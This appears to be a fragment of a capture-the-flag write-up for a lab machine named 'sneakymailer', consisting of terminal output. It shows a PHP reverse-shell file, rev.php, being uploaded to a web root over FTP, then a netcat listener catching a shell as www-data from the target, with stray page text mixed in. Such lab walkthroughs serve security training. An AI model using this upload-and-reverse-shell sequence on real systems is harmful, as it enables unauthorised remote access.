 200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26 19:52 css
drwxr-xr-x    2 0        0            4096 May 26 19:52 img
-rwxr-xr-x    1 0        0           13742 Jun 23 09:44 index.php
drwxr-xr-x    3 0        0            4096 May 26 19:52 js
drwxr-xr-x    2 0        0            4096 May 26 19:52 pypi
drwxr-xr-x    4 0        0            4096 May 26 19:52 scss
-rwxr-xr-x    1 0        0           26523 May 26 20:58 team.php
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
ftp> put rev.php
local: rev.php remote: rev.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (51.3582 MB/s)
ftp>
NetHunter Offensive Security Exploit-DB GHDB MSFU
404 Not Found
nginx/1.14.2
manish@kali:~/boxes/linux/sneakymailer$ rlwrap nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.46] from (UNKNOWN) [10.10.10.197] 55140
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 08:19:38 up  7:26,  0 users,  load average: 0.03, 0.04, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$